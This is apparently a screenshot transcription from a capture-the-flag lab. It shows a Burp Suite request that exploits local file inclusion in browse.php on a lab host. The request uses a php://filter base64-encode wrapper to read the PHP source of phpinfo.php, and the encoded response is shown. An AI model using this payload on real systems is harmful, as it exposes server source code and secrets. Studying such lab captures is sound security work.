 1 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 GET /browse.php?file=
php://filter/read=convert.base64-encode/resource=phpinfo.php HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.84/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Jun 2020 02:59:36 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 28
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PD9waHAKcGhwaW5mbygpOwo/Pgo=